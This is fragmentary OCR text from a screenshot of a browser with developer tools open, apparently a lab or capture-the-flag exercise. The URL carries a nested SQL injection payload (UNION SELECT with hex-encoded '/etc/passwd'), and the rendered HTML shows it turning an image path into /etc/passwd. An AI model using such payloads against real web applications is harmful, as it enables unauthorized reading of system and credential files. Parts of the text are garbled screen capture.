 Apps Places May 1 5:07 AM 8% 52% 0.2 kB 0.2
(1 M T T M S T S Ir b B zs G S A O New ja A Ir ×
Not secure ort_tag=jxf%27%20UNION%20SELECT%20"0%20UNION%20SELECT%201,2,0x2f6574632f706173737764--%20-"--%20-
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Image path: /etc/passwd
<!DOCTYPE html>
<html lang="en">
<head>⋯</head>
<body>
<!-- Short tag: jxf' UNION SELECT "0 UNION SELECT 1,2,0x2f6574632f706173737764-- -"-- - - Album ID: 0 UNION
SELECT 1,2,0x2f6574632f706173737764-- --->
<div class="grid-container"> grid
<div class="image-container"> == $0
<a href="/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/pass
wd">⋯</a>
</div>
</div>
</body>
</html>
Styles
Filt
element
}
.image-
widt
heig
over
marg
bord
box-
}
div {
disp